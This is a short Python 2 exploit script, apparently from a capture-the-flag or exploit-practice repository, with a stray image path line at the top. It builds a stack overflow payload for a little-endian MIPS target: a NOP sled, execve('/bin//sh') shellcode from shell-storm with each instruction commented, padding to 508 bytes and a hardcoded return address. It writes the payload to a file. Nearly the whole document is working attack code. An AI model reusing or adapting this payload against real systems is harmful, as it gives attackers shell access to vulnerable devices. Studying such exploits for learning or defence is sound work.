 #!/usr/bin/python2
import struct
payload = ""
# NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes)
for i in range(30):
    payload += "\x26\x40\x08\x01"
# execve shellcode translated from MIPS to MIPSEL
# http://shell-storm.org/shellcode/files/shellcode-792.php
payload += "\xff\xff\x06\x28" # slti $a2, $zero, -1
payload += "\x62\x69\x0f\x3c" # lui $t7, 0x6962
payload += "\x2f\x2f\xef\x35" # ori $t7, $t7, 0x2f2f
payload += "\xf4\xff\xaf\xaf" # sw $t7, -0xc($sp)
payload += "\x73\x68\x0e\x3c" # lui $t6, 0x6873
payload += "\x6e\x2f\xce\x35" # ori $t6, $t6, 0x2f6e
payload += "\xf8\xff\xae\xaf" # sw $t6, -8($sp)
payload += "\xfc\xff\xa0\xaf" # sw $zero, -4($sp)
payload += "\xf4\xff\xa4\x27" # addiu $a0, $sp, -0xc
payload += "\xff\xff\x05\x28" # slti $a1, $zero, -1
payload += "\xab\x0f\x02\x24" # addiu;$v0, $zero, 0xfab
payload += "\x0c\x01\x01\x01" # syscall 0x40404
payload += "A"*(508-len(payload))
stack_addr = struct.pack("<I", 0x7fffe2a8)
payload += stack_addr
with open("input", "wb") as f:
    f.write(payload)